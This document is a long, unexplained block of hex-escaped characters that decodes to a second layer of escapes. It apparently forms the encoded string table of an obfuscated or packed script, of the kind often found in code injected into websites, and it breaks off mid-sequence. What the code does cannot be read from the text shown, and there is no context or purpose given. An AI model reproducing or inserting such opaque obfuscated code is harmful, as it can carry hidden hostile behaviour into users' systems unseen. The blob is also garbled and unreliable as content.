\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x